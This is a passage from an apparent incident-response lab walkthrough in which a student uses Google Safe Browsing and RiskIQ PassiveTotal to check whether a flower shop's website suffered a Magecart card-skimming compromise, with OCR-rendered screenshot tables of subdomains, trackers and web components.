

## **Advanced Use Case:**

## www[.]flowerexplosion[.]com Are We Compromised?

#### Scenario:

Several financial institutions have stated that fraudulent payment card activity has occurred after users made purchases from your website. The financial institutions believe that payment card skimming software was used.

Fraudulent activity started around back in June 2019.

Your website was placed on the Google Safe Browsing blacklist. Users were prevented from accessing your website and your organization started to lose a lot of money. Management gave the order to the Server Admins to get the website back up and running as quickly as possible. Server Admins blow away the website and load a clean known good instance in 20 minutes.

Server Admins did not have or make any backups or keep an instance of the website for you.

You are still tasked with investigating if payment cards were being stolen from your website.

You need to determine the following:

- 1. Were payment cards being stolen from www[.]flowerexplosion.com?
- 2. How were the payment cards being stolen?
- 3. How do you suspect the website was compromised?
- 4. How can you prevent similar attacks in the future from occurring on www[.]flowerexplosion[.]com?

# **Step 1:** Check to see if your organization's website www[.]flowerexplosion[.]com is still on the google safe browsing list.

Open your web browser and search for "google safe browsing"

In the results click on the link for google transparency report: <u>https://transparencyreport.google.com/safe-browsing/search?hl=en</u>

Enter the website www[.]flowerexplosion[.]com

The URL should now be: <a href="https://transparencyreport.google.com/safe-browsing/search?url=www.flowerexplosion.com">https://transparencyreport.google.com/safe-browsing/search?url=www.flowerexplosion.com</a>

| ← → C = transparencyreport.google.com/s | safe-browsing/search?url-www.flowenexplosion.com                                                                                                    | * | 0 | • • | • • | 0 | ۰ |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|---|---|-----|-----|---|---|
| Google                                  |                                                                                                    |   |   |     |     |   |   |
| Transparency Report Reports             | ✔ About FAQ                                                                                                    |   |   |     |     |   |   |
| Safe Browsing: malware and phishing     | Dverview Malware Site status                                                                                                    |   |   |     |     |   |   |
|                                         |                                                                                                    |   |   |     |     |   |   |
|                                         |                                                                                                    |   |   |     |     |   |   |
|                                         | Cofe Droweing oite status                                                                                                    |   |   |     |     |   |   |
|                                         | Sale Browsing site status                                                                                                    |   |   |     |     |   |   |
|                                         | Coogle's Safe Browsing technology examines billions of URLs per day looking for unsafe websites. Every day, we discover thousands of new unsafe alter, many of<br>which are legitimate websites that have been comportised. When we detect unsafe sites, we show warnings on Google Search and in web trowsers. You can search<br>to every histories websites example, discover and the search of the search and the search of the search and in web trowsers. You can search |   |   |     |     |   |   |
|                                         | IL SEE WIEDER & WEURER SLUTIETS VARGEDUN IN HAR.                                                                                                    |   |   |     |     |   |   |
|                                         |                                                                                                    |   |   |     |     |   |   |
|                                         | Check site status                                                                                                    |   |   |     |     |   |   |
|                                         | www.flowerexplosion.com                                                                                                    |   |   |     |     |   |   |
|                                         |                                                                                                    |   |   |     |     |   |   |
|                                         | Current status -                                                                                                    | - |   |     |     |   |   |
|                                         | No unsafe content found                                                                                                    |   |   |     |     |   |   |
|                                         |                                                                                                    |   |   |     |     |   |   |
|                                         | Site info                                                                                                    |   |   |     |     |   |   |
|                                         | This info was last updated on Aug 26, 2019.                                                                                                    |   |   |     |     |   |   |
|                                         | site satety can change over time. Check back for updates.                                                                                                    |   |   |     |     |   |   |
|                                         |                                                                                                    |   |   |     |     |   |   |

Google is not currently blocking your organization's website. This is a good indicator, but this does not mean that your organization is safe from future attacks.

Since your organization does not have a system or any backups to investigate, this does not mean that your investigation is over. It just means that you must rely upon tools that have historic information about your domain.

#### Step 2: Open a new tab and go to https://www.google.com

#### Search for the following question:

what are some common payment card skimming attacks targeting online retailers?

| Google | What are some common payment card skimming atta                                                                                                    | iks targeting onli 🦆 🔍                                                                                                    | III 🧯 |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
|        | 🔍 All 🔠 News 🖾 Images 🖉 Shopping 🗈 Videos                                                                                                    | I More Settings Tools                                                                                                    |       |
|        | About 23,000,000 results (0.89 seconds)                                                                                                    |                                                                                                    |       |
|        | How do skimming attacks work?   Magecart at<br>(a) www.instart.com/magecart =<br>Stop data exfittation & minimize browser attacks to keep your si<br>how Magecart hackens gain access & the best way to protect ser<br>A Demo. Yiew Products.                                                                                                    | eals card numbers<br>safe. Read more now! Learn<br>tive customer data. Request                                                          |       |
|        | Tag Security         Web Pet           Advanced form & cookie protection.         WAF and I           Block unauthorized access.         Web Performance                                                                                                    | formance<br>loS. Bot Protection.<br>anore. Global CDN.                                                                                  |       |
|        | The rising threat of online card-skimming atta<br>https://www.atmmarketplace.com > articles > the-rising/of<br>0c1 t2, 2013 - The breat entered to all website that accept ere<br>thing all the attacks have in common is the mage is script, from<br>standards and antifiardo best proceices, they can attil be targeted<br>afford to take a passive approach to this threat. | iks — and how<br>•sat-of-aniline cat →<br>tand payments The one<br>high it takes its name<br>Online merchants carit                     |       |
|        | People also ask                                                                                                    |                                                                                                    |       |
|        | How do you know if there is a card skimmer?                                                                                                    | v                                                                                                    |       |
|        | What is Magecart attack?                                                                                                    | (w)                                                                                                    |       |
|        | How do I find an ATM skimmer device?                                                                                                    | ~                                                                                                    |       |
|        | Can chip cards be skimmed?                                                                                                    | ×                                                                                                    |       |
|        |                                                                                                    | Feedback                                                                                                    |       |
|        | What is Magecart? Credit card-stealing malw<br>https://www.hbnews.com > tech > tech-news > what-may<br>for: 14,2018. "credit card-stealing onthwar known as Magecart<br>In 2018, multiple large-scale online retailser like Ticketmaster<br>become so exemmes and consistent that information While the<br>known as skimming, is not new,                                      | re proves hard<br>cart-credit-card ▼<br>as ben infecting - commarce<br>of British The attacks have<br>digital thert of credit car info, |       |
|        | People also search for<br>magecart wiki newegg magecart<br>magecart code magecart pci                                                                                                    | ×                                                                                                    |       |

2

| The<br>https<br>Oct 12<br>thing<br>stand                                                               | rising threat of online card-skimming attacks -<br>://www.atmmarketplace.com > articles > the-rising-threat-or<br>2, 2018 - The threat extends to all websites that accept credit card<br>all the attacks have in common is the mage.js script, from which it<br>ards and antifraud best practices, they can still be targeted Onli<br>to take a passive approach to this threat.     | - and how<br>of-online-car →<br>payments, The one<br>takes its name<br>ine merchants can't |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| What is Mar<br>https://www.n<br>Dec 14, 2018 - C<br>In 2018, multij<br>become so com<br>known as skimm | gecart? Credit card-stealing malware proves hard<br>bcnews.com > tech > tech-news > what-magecart-credit-card ▼<br>redit card-stealing software known as Magecart has been infecting e-comme<br>ble large-scale online retailers like Ticketmaster and British The attacks hav<br>mon and consistent that information While the digital theft of credit car info<br>ning, is not new, | rce<br>ve<br>p,                                                                            |
| People also sear<br>magecart wiki<br>magecart code<br>magecart mager                                   | rch for<br>newegg magecart<br>magecart pci<br>nto magecart iocs                                                                                                    | ×                                                                                          |

Just from reading the results you can see that one of the popular payment card skimmers is Magecart, a JavaScript attack that targets online merchants. If you click on the links, you will get more information about Magecart.

#### What is Magecart?

Magecart injects a script designed to steal sensitive data that consumers enter into online payment forms on e-commerce websites directly or through compromised third-party suppliers that websites might depend upon to make their sights function.

Now we are going to utilize RisklQ's PassiveTotal<sup>™</sup> threat hunting tool to further your investigation. PassiveTotal has over 10 years of rich internet from gathering information on the Open Internet (IPv4). This information allows threat hunters and researchers to understand information about a domain and the relationships the domain has had to other domains on the internet.

### Step 3: Search for the domain www[.]flowerexplosion[.]com

Open a new tab in your web browser go to <a href="https://community.riskiq.com">https://community.riskiq.com</a>

Login using your credentials and begin by searching for www[.]fowerexplosion[.]com.

|                             | unity.riskiq.com/home                                          |                                       |                       | er 🕁 🖸                                                           | 🗣 👁 🖲 O J 🖸 🗑 I                                                                                               |
|-----------------------------|----------------------------------------------------------------|---------------------------------------|-----------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗏 🔘 RISKIQ                  |                                                                |                                       |                       |                                                                  | Tours Upgrade 🛛 👤                                                                                             |
| Home<br>PassiveTotal Search | Discover • www.flowerexplosion.com                             |                                       |                       |                                                                  | *                                                                                                    |
| Digital Footprint           |                                                                |                                       |                       |                                                                  |                                                                                                    |
| Projects                    | MY DIGITAL FOOTPRINTS                                          |                                       | Tour                  | MY HISTORY Full History                                          | YOUR ACCOUNT                                                                                                  |
| Settings                    | threatsoc.com                                                  | 2                                     | © Upgrade to Download | threatsoc.com<br>berjamin powellpthreatsoc.com   2 minutes a     | PassiveTotal Community Edition > 153 Web Queries / Day (152 remaining) > 100 AM Outries / Day (100 remaining) |
|                             |                                                                | Open Ports                            |                       | beavercountypa.gov                                               | District Contractor Secondar                                                                                  |
| 1.50                        |                                                                | Louise must advant Digital Facepoints |                       | terjanin powell@threatsoc.com ( 7 days eps                       | Downloadable Footprint and Insights for 1                                                                     |
| Help<br>Blog                | PROJECTS                                                       |                                       | +New Project Tour     | beavercountypa.gov<br>benjamin.poweli@threatsoc.com ( 7 days ago | domain.                                                                                                    |
| FEEDBACE                    | Hildegard (4) Tracking domains registered to Hildegard Gruener |                                       |                       | beavercountypa.gov<br>hergenin powel@threatsoc.com   7 degs egs  | Learn more about our products                                                                                 |
| Ideas Portal                |                                                                |                                       |                       | attorneygeneral.gov<br>benjenih powiddhredsoc.com ( 7 drys egs   | FEATURED                                                                                                    |
| DEVELOPERS<br>API           |                                                                |                                       |                       | appengine.egov.com<br>Innjanin.powibilitivadioc.com   7 days egs | AP134 eaked toos and expansion<br>infrastructure<br>Funkchrout 1 mere                                         |
| Ruby Client                 |                                                                |                                       |                       | www.ccelections.com<br>briganin.powiliptivastoc.com ( 7.deps age | FIN7 Cyber Espionage Group: Threat<br>Infrastructure Analysis                                                 |
| INTEGRATIONS                |                                                                |                                       |                       | ccelections.com<br>Insjamin.powel@donatorc.com ( 7 days age      | Gift Card Sharks                                                                                              |
| Splunk<br>IBM               |                                                                |                                       |                       | appengine.egov.com<br>Insjanin.powelbthreatoc.com ( 7 days age   | APT28 XAGENT INFRASTRUCTURE                                                                                   |
| Slack/Hipchat<br>CRITs      |                                                                |                                       |                       | appengine.egov.com<br>Imjenin.poveletivezaccom ( 7 dejs zgr      | 2017<br>Foliate Presert   Miking                                                                              |
| MISP<br>Maltego             |                                                                |                                       |                       | 206.16.21.55<br>Ionjamin powel/bit/reation.com ( 7 deps ago      | 2018<br>Public Frequet ( Thurs                                                                                |
|                             |                                                                |                                       |                       | appengine.egov.com<br>tenjamin.powel@dvination.com [ ? ditys age | APT28 XAgent Infrastructure 2019<br>Notice Project   Topics                                                   |
|                             |                                                                |                                       |                       | amadorgov.org<br>beganin.powelbthreated.com ( 7 days age         | A Deeper Look at the Phishing<br>Campaigns Targeting Beilingcat<br>Researchers Investigating Rur              |
|                             |                                                                |                                       |                       | 104 99 239 57                                                    | On July 26th, ThreatConnect publishes,<br>analysis of a coordinated phishing attack                           |

After your search the URL should be: <u>https://community.riskiq.com/search/www.flowerexplosion.com</u>



Examining the IP addresses, we see that they have not changed since 2017. Therefore, there is nothing unusual that sticks out.

### **Step 4:** Click on the subdomains tab.

| $\leftrightarrow$ $\rightarrow$ C $\cong$ community.ris                                                                                                    | kiq.com/search/www.flower                  | explosion.com      |                     |            |          |            |                     |       |        |     |          |         |     | * 0 4 4                |               | 00         |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|--------------------|---------------------|------------|----------|------------|---------------------|-------|--------|-----|----------|---------|-----|------------------------|---------------|------------|
|                                                                                                    | ww.flowerexplosion.c                       | om 💿               |                     |            |          |            |                     |       |        |     |          |         |     | т                      | ours Enterpri | se 🛛 🔟     |
| First Seen 2010-07-27 Ray                                                                                                    | gistrar GoDaility.com.LLC                  | Categorize         |                     |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| * HEATMAP Pins the click / shi                                                                                                    | (b-click like heatmap to filter the result | i belor            |                     |            |          |            |                     |       |        |     |          |         |     |                        | LEGIND        | III NEU    |
|                                                                                                    |                                            |                    |                     |            |          |            | NAME AND ADDRESS OF |       |        |     |          |         |     |                        |               |            |
|                                                                                                    | Mo d                                       |                    |                     |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
|                                                                                                    | Tu. J                                      |                    |                     |            |          |            |                     |       |        |     |          |         | 2 2 |                        |               |            |
|                                                                                                    | TR.                                        |                    |                     |            |          |            |                     |       |        | 2   |          |         | -2  |                        |               |            |
|                                                                                                    | Fr 2                                       |                    |                     |            |          |            |                     |       |        |     |          |         | 2   |                        |               |            |
|                                                                                                    | 50                                         | Apr                | с М                 | ay         | jun      | *   *   *  | Jul.                | 2 2   | Aug    |     | 4 4      | Sep.    |     |                        |               |            |
|                                                                                                    |                                            | 100                | 2011                | 104        |          | 201        |                     |       |        |     |          | 1014    |     | 2014                   |               |            |
|                                                                                                    |                                            |                    |                     |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
|                                                                                                    |                                            |                    |                     |            |          |            |                     |       |        |     |          |         |     | 2019-03-10 10 2019-09- | -17           |            |
| * DATA                                                                                                    |                                            |                    |                     |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
|                                                                                                    |                                            | 14<br>Resolutions  | WHOIS Certificate   | Subdomains | Trackers | Components | Host Pairs          | OSINT | Hashes | DNS | Projects | Cookies |     |                        |               |            |
| FILTERS O                                                                                                    | SUBDOMAINS O                               |                    |                     |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| HOSTNAME (0/0)                                                                                                    |                                            | -8 of 8 + Sort : H | ostname Ascending * |            |          |            |                     |       |        |     |          |         |     |                        | Dow           | mload Copy |
| ✓ × beta.flowerex 1                                                                                                    |                                            | Hostname           |                     |            |          |            |                     |       |        |     |          |         |     | Tags                   |               |            |
| Howerexplosio 1                                                                                                    |                                            | beta.flowerexpl    | iosion.com          |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| ✓ x is.flowerexplo 1                                                                                                    | 0                                          | flowerexplosion    | Lom                 |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| ✓ ೫ media.flowere 1                                                                                                    | 0                                          | ftp.flowerexplor   | sion.com            |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| Show More                                                                                                    |                                            | js.flowerexplosi   | ion.com             |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| TAG                                                                                                    | 0                                          | media.floweres     | plosion.com         |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
| STRIEM IAU                                                                                                    | 0                                          | skin flowerexpk    | osion.com           |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
|                                                                                                    | 0                                          | webmail.flower     | explosion.com       |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
|                                                                                                    | 0                                          | www.flowerexp      | losion.com          |            |          |            |                     |       |        |     |          |         |     |                        |               |            |
|                                                                                                    | 1-8 of 8                                   |                    |                     |            |          |            |                     |       |        |     |          |         |     |                        |               | 0          |
| in the second state of the second state of the |                                            |                    |                     |            |          |            |                     |       |        |     |          |         |     |                        |               | _          |

All of the domains are part of flowerexplosion[.]com and do not seem to be unusual and stick out to you.

### **Step 5:** Click on the Trackers tab.

| 🗄 🔘 RISKIQ 🔍 🖤                                                 | w.flower                         | explosion.com                |               |             |            |          |            |             |                 |        |     |          |         |                  |        | Tours | Enterprise | 0      |
|----------------------------------------------------------------|----------------------------------|------------------------------|---------------|-------------|------------|----------|------------|-------------|-----------------|--------|-----|----------|---------|------------------|--------|-------|------------|--------|
| First Seen 2010-07-27 Reg                                      | istrar GeDath<br>Istrant Domisin | Categorize                   |               |             |            |          |            |             |                 |        |     |          |         |                  |        |       |            |        |
|                                                                |                                  | Resolutions                  | WHOIS         | Certificate | Subdomains | Trackers | Components | Host Pairs  | OSINT           | Hashes | DNS | Projects | Cookier | 1                |        |       |            |        |
| FILTERS O                                                      | TRACK                            | tas O                        |               |             |            |          |            |             |                 |        |     |          |         |                  |        |       |            |        |
| TYPE (10./17)                                                  | 0.                               | Show: 25 + 1-21 of 21 + Sort | : Last Seen D | escending * |            |          |            |             |                 |        |     |          |         |                  |        |       | Downloa    | d Copy |
| ✓ X Facebookld 3                                               |                                  | Hostname                     |               |             | First      | Last     |            | Туре        |                 |        |     |          | ,       | falue            |        |       | Tag        | 8      |
| ✓ × AddThisPubld 2                                             | 0                                | www.flowerexplosion.com      |               |             | 2016-09-11 | 2019-    | 09-15      | Facebookid  |                 |        |     |          |         | 20749415260274   | •      |       |            |        |
| ✓ X FacebookPixelid 2                                          |                                  | www.flowerexplosion.com      |               |             | 2018-04-28 | 2019-    | 09-15      | FacebookPo  | velid           |        |     |          | 2       | 20749415260274   |        |       |            |        |
| <ul> <li>× GoogleAnalyti 2</li> <li>× GoogleTarMa 2</li> </ul> |                                  | www.flowerexplosion.com      |               |             | 2014-03-26 | 2019-    | 09-15      | GoogleAnaly | ticsAccountN    | umber  |     |          |         | al-11273372      |        |       |            |        |
| how More                                                       | 0                                | www.flowerexplosion.com      |               |             | 2014-03-26 | 2019-    | 09-15      | GoogleAnaly | rticsTrackingle | 1      |     |          |         | 49-11273372-1    |        |       |            |        |
| HOSTNAME (1721)                                                |                                  | www.flowerexplosion.com      |               |             | 2017-06-14 | 2019-    | 09-15      | GoogleTagN  | lanagerid       |        |     |          |         | ton-nzjizfn      |        |       |            |        |
| ✓ X www.flowere 21                                             |                                  | www.flowerexplosion.com      |               |             | 2019-09-10 | 2019-    | 09-10      | Bitlyid     |                 |        |     |          |         | magnific         |        |       |            |        |
|                                                                | 0                                | www.flowerexplosion.com      |               |             | 2015-05-31 | 2019-    | 09-10      | GoogleAnaly | rticsTrackingio | 1      |     |          |         | al-11273372-2    |        |       |            |        |
|                                                                | 0                                | www.flowerexplosion.com      |               |             | 2014-03-26 | 2019-    | 09-10      | Twitterld   |                 |        |     |          |         | Iowerexplosion   |        |       |            |        |
|                                                                |                                  | www.flowerexplosion.com      |               |             | 2018-11-10 | 2019-    | 09-10      | GooglePlusi | đ               |        |     |          |         | 01280392008455   | 526763 |       |            |        |
|                                                                | 0                                | www.flowerexplosion.com      |               |             | 2018-11-10 | 2019-    | 09-10      | instagramid |                 |        |     |          |         | m                |        |       |            |        |
|                                                                |                                  | www.flowerexplosion.com      |               |             | 2018-03-23 | 2019-    | 09-10      | YouTubeCh   | annel           |        |     |          |         | r dibefaicily-bm | niv2nw |       |            |        |
|                                                                |                                  | www.fowerexplotion.com       |               |             | 2018-04-28 | 2019-    | 09-10      | Pinterestid |                 |        |     |          | -       | evolucion        |        |       |            |        |
|                                                                |                                  | www.fowerextinsion.com       |               |             | 2015-05-31 | 2019     | 09-10      | Earebookid  |                 |        |     |          | -       | toward .         |        |       |            |        |
|                                                                |                                  |                              |               |             | 2018.02.22 | 2010     | 09-10      | Instantanid |                 |        |     |          | -       | anne exclusion   |        |       |            |        |
|                                                                |                                  | www.nowereagnosion.com       |               |             | 2010/09/23 | 2017     |            | Company and |                 |        |     |          | -       | iower_explosion  |        |       |            |        |
|                                                                | 0                                | www.nowerexplosion.com       |               |             | 2013-08-31 | 2018-    | 11-10      | opumitelyi  |                 |        |     |          | -       | 16699300143      |        |       |            |        |
|                                                                |                                  | www.flowerexplosion.com      |               |             | 2016-09-11 | 2018-    | 11-10      | Facebookid  |                 |        |     |          |         | 162033806818984  |        |       |            |        |
|                                                                | 0                                | www.flowerexplosion.com      |               |             | 2018-11-10 | 2018-    | 11-10      | FacebookPb  | elid            |        |     |          |         | 1620338D6818984  |        |       |            |        |
|                                                                |                                  | www.flowerexplosion.com      |               |             | 2014-03-26 | 2018-    | 04-28      | YouTubeld   |                 |        |     |          |         | lowere           |        |       |            |        |
|                                                                |                                  | www.flowerexplosion.com      |               |             | 2017-05-29 | 2017-    | 05-29      | GoogleTagN  | lanagerid       |        |     |          |         | ptom-t55t8x      |        |       |            |        |
|                                                                | 0                                | www.flowerexplosion.com      |               |             | 2014-06-01 | 2016-    | 03-08      | AddThisPub  | ы               |        |     |          |         | a-4e1aa35d72850  | 7e7    |       |            |        |
|                                                                | 0                                | www.flowerexplosion.com      |               |             | 2014-03-26 | 2014-    | 03-26      | AddThisPub  | ld .            |        |     |          |         | a-dad2ceab69e1   | c5b    |       |            | -      |

Look for trackers like MarkOfTheWeb or TorHiddenServiceAddress that are usually associated with threat actor activity. MarkOfTheWeb is created when someone duplicates your website using Internet Explorer. This is usually associated with phishing attacks. TorHiddenServiceAddress is associated with Tor exit nodes that bridge the open internet and the dark web.

The trackers results listed do not show anything unusual.

#### Step 6: Click on the Components tab

| ← → C  ii community.rit                                                | skiq.com/sear                     | ch/www.flowerexplosion.com |                 |              |            |          |            |            |           |        |     |          |                     | *          | 0 4 4 | ••   | 0 / 🖸      |      |
|------------------------------------------------------------------------|-----------------------------------|----------------------------|-----------------|--------------|------------|----------|------------|------------|-----------|--------|-----|----------|---------------------|------------|-------|------|------------|------|
|                                                                        | ww.flower                         | explosion.com              |                 |              |            |          |            |            |           |        |     |          |                     |            |       | ours | Enterprise | Θ.   |
| Ent Seen 2010-07-27 Ra<br>Last Seen 2019-09-18 Ra                      | gistrar GeDadd<br>gistrant Domain | Categoria                  |                 |              |            |          |            |            |           |        |     |          |                     |            |       |      |            |      |
|                                                                        |                                   | 14                         | . 9             | 6            |            | 21       | 137        | 128        | 10        | 1.     | 5   | 0        | 769                 |            |       |      |            |      |
|                                                                        |                                   | Resolution                 | s WHOIS         | Certificate  | Subdomains | Trackers | Components | Host Pairs | OSINT     | Hashes | DNS | Projects | Cookies             |            |       |      |            |      |
| FILTERS O                                                              | COMPO                             | NENTS O                    |                 |              |            |          |            |            |           |        |     |          |                     |            |       |      |            |      |
| WEBCOMPONENTTYPE (10                                                   | 0.1                               | Rhow: 25 + 1-25 of 137 +   | Sort : Last See | Descending * |            |          |            |            |           |        |     |          |                     |            |       |      | Download   | Сору |
| a near                                                                 |                                   | Hostname                   |                 |              | First      | Las      | 6          | Category   |           |        |     | Value    | •                   |            |       |      | Tags       |      |
| <ul> <li>× Tracking Potes 41</li> <li>× X JavaScript Lib 19</li> </ul> | 0                                 | www.flowerexplosion.com    |                 |              | 2014-03-26 | 201      | 9-09-17    | Ad Excha   | nge       |        |     | Face     | book                |            |       |      |            |      |
| ~ × CDN 10                                                             | 0                                 | www.flowerexplosion.com    |                 |              | 2018-05-13 | 201      | 9-09-17    | Tag Mgm    |           |        |     | Goog     | gle Tag Manager     |            |       |      |            |      |
| ✓ X Analytics ServI_ 8                                                 |                                   | www.flowerexplosion.com    |                 |              | 2017-05-08 | 201      | 9-09-17    | CDN        |           |        |     | Clou     | dFlare              |            |       |      |            |      |
| ✓ X Ad Network 6<br>Show More                                          | 0                                 | www.flowerexplosion.com    |                 |              | 2019-07-05 | 201      | 9-09-17    | Server     |           |        |     | Clou     | dFlare              |            |       |      |            |      |
| HOSTNAME (1./ 137)                                                     | 0                                 | www.flowerexplosion.com    |                 |              | 2014-03-26 | 201      | 9-09-17    | JavaScrip  | Library   |        |     | jque     | iny                 |            |       |      |            |      |
| ✓ × www.flower 137                                                     |                                   | www.flawerexplosion.com    |                 |              | 2017-05-01 | 201      | 9-09-17    | DDOS Pro   | stection  |        |     | Clou     | dFlare              |            |       |      |            |      |
| NAME (10727)                                                           |                                   | www.flowerexplosion.com    |                 |              | 2016-03-27 | 201      | 9-09-17    | JavaScrip  | Ubrary    |        |     | jQue     | ery UI              |            |       |      |            |      |
| √ X WordPress 6                                                        | 0                                 | www.flowerexplosion.com    |                 |              | 2016-07-15 | 201      | 9-09-17    | Tracking   | Pixel     |        |     | Face     | book Pixel          |            |       |      |            |      |
| ✓ X CloudFlare 5                                                       | 0                                 | www.flowerexplosion.com    |                 |              | 2015-05-31 | 201      | 9-09-17    | Ad Netwo   | irk       |        |     | Gooj     | gie                 |            |       |      |            |      |
| ✓ × Admeta 2                                                           |                                   | www.flowerexplosion.com    |                 |              | 2018-12-31 | 201      | 9-09-17    | JavaScrip  | Library   |        |     | Boot     | tstrap (v3.3.1)     |            |       |      |            |      |
| 🛩 🛪 Amazon Web 2                                                       | 0                                 | www.flowerexplosion.com    |                 |              | 2014-03-26 | 201      | 9-09-17    | Analytics  | Service   |        |     | Gooj     | gle Analytics       |            |       |      |            |      |
| Show More                                                              |                                   | www.flowerexplosion.com    |                 |              | 2015-11-30 | 201      | 9-09-17    | Tracking   | Pixel     |        |     | Goog     | gle Analytics       |            |       |      |            |      |
|                                                                        | 0                                 | www.flowerexplosion.com    |                 |              | 2017-12-26 | 201      | 9-09-17    | Analytics  | Service   |        |     | Luck     | y Orange            |            |       |      |            |      |
|                                                                        | 0                                 | www.flowerexplosion.com    |                 |              | 2014-03-26 | 201      | 9-09-17    | Retargeti  | ng        |        |     | Bour     | nce Exchange        |            |       |      |            |      |
|                                                                        |                                   | www.flowerexplosion.com    |                 |              | 2015-08-31 | 201      | 9-09-17    | Analytics  | Service   |        |     | Opti     | imizely             |            |       |      |            |      |
|                                                                        | 0                                 | www.flowerexplosion.com    |                 |              | 2019-05-02 | 201      | 9-09-17    | Custome    | Engagemen | t      |     | Zent     | Desk Chat           |            |       |      |            |      |
|                                                                        |                                   | www.flowerexplosion.com    |                 |              | 2018-08-10 | 201      | 9-09-17    | JavaScrip  | Library   |        |     | Cred     | iit Card Validation | Javascript |       |      |            |      |
|                                                                        | 0                                 | www.flowerexplosion.com    |                 |              | 2017-09-03 | 201      | 9-09-17    | Web Des    | gn        |        |     | Font     | Awesome (v4.0.3     |            |       |      |            |      |
|                                                                        |                                   | www.flowerexplosion.com    |                 |              | 2014-06-01 | 201      | 9-09-17    | Ad Excha   | nge       |        |     | Goog     | gle Ads - DoubleCl  | ick        |       |      |            |      |
|                                                                        | 0                                 | www.flawerexplosion.com    |                 |              | 2015-11-30 | 201      | 9-09-17    | Tracking   | Pixel     |        |     | Goog     | gle Search          |            |       |      |            | 0    |
|                                                                        | 0                                 | www.flowerexplosion.com    |                 |              | 2017-05-29 | 201      | 9-09-17    | Analytics  | Service   |        |     | Gooj     | gie Tag Manager     |            |       |      | 1          | L    |
|                                                                        |                                   |                            |                 |              |            |          |            |            |           |        |     |          |                     |            |       |      |            |      |

There are over 100 results, expand the number of results to 250 by clicking on Show: 25 and then clicking on 250.

| $\leftrightarrow$ $\rightarrow$ $\bigcirc$ $\bigcirc$ $\bigcirc$ community.riskig. | .com/search/wv                        | w.flowerexplosion.com                 |                       |                |                     |
|------------------------------------------------------------------------------------|---------------------------------------|---------------------------------------|-----------------------|----------------|---------------------|
|                                                                                    | .flowerexpl                           | osion.com 🛛 🛇                         |                       |                |                     |
| First Seen 2010-07-27 Registra<br>Last Seen 2019-09-18 Registra                    | ar GoDaddy.com,<br>ant Domains By Pro | LC • Categorize                       |                       |                |                     |
|                                                                                    |                                       | 14                                    | 9 6                   | 8              | 21 137              |
|                                                                                    |                                       | Resolutions                           | WHOIS Certific        | ate Subdomains | Trackers Components |
| FILTERS ()<br>WEBCOMPONENTTYPE (10                                                 | COMPONENT                             | S <b>①</b><br>25 ◀ 1-25 of 137 ► Sort | : Last Seen Descendin | g <b>v</b>     |                     |
| / 10/)                                                                             | 25                                    | name                                  |                       | First          | Last                |
